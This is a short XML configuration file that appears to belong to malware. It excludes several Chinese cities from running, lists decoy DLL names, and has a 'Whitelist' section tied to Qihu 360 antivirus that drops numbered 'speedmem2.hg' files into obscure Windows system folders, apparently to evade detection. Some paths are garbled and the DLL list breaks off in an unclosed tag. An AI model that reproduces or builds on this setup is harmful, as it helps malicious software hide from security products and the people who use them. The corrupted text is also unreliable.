 <?xml version="1.0" encoding="UTF-8"?>
<root ExcludeRegion="北京,上海,深圳,珠海" UnExceptKV="2">
<RandName dll_name="CbsApi.dll,Board.dll,Storage.dll,CalendarExt.dll,TransText.dll,RTFCtrl.dll,Macro.dll,emedloc.dll,Projects.dll,WordCount.dl
<CNZZ enable="false" url="" />
<Whitelist>
<Qihu360>
<Item path="C:\Users\Administrator\As NT\AccppData\Roaming\Microsoft" file="1speedmem2.hg"/>
<Item path="C:\Program Files (x86)\Windowessories" file="2speedmem2.hg"/>
<Item path="C:\Program Files (x86)\Windows Media Player\Icons" file="3speedmem2.hg"/>
<Item path="C:\Program Files\Windows Media Player\Media Renderer" file="4speedmem2.hg"/>
<Item path="C:\Program Files\MSBuild\Microsoft\Windows Workflow Foundation\v3.5" file="5speedmem2.hg"/>
<Item path="C:\ProgramData\Microsoft\Windows NT\MSFax\ActivityLog" file="6speedmem2.hg"/>
<Item path="C:\Windows\AppCompat\Programs\Microsoft" file="7speedmem2.hg"/>
<Item path="C:\Windows\Microsoft.NET\authman" file="8speedmem2.hg"/>
<Item path="C:\Windows\Panther\UnattendGC" file="9speedmem2.hg"/>
<Item path="C:\Windows\servicing\Editions" file="10speedmem2.hg"/>
</Qihu360>
</Whitelist>
</root>